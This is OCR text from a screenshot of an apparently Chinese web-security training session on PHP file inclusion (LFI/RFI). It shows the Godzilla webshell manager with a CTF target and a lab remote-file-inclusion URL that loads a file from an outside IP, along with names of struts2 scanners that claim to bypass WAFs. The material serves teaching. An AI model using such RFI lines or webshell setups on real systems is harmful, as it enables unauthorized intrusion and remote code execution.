 第50天：WEB
27:03
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协
最近保存 16:32
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
demo01 > 1.txt
aliyun - root@xiaodi: ~ - Xshell 5
当前文件
项目
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
项目
目标 管理 配置 关于 插件
哥斯拉 V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Godzilla
分组
/
id url payload cryption encoding proxyType remark createTime updateTime
d56cda1e-d9b5-47c6-ac... http://9b5e4be6-c7e0-4c5b-92bd-5f8c6d3488f4.challenge.ctf.sho... PhpDynamicPayload PHP_EVAL_XOR_BA... UTF-8 NO_PROXY 备注 2023-06-03 13:51:... 2023-06-11 13:20:...
78897122-e5a0-43b3-b0... http://192.168.1.4:82/include.php?file=http://47.94.236.117/file.txt PhpDynamicPayload PHP_EVAL_XOR_BA... UTF-8 NO_PROXY 备注 2023-06-11 20:26:... 2023-06-11 20:27:...
目录
书签
结构
共有0组 所有成员数:2 当前组是:/ 当前组成员数:2
index.p
行 1，列 26
100%
Windows (CRLF)
UTF-8
index1.php
版本控制 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案)... (24 分钟 之前)
PHP: 8.0 1:24 CRLF UTF-8 4 个空格 demo01 Material Oceanic
struts2 全版本漏洞检测 18.09 过waf
struts2 全版本漏洞检测工具 19.02
150%
中
20:27
2023-06-11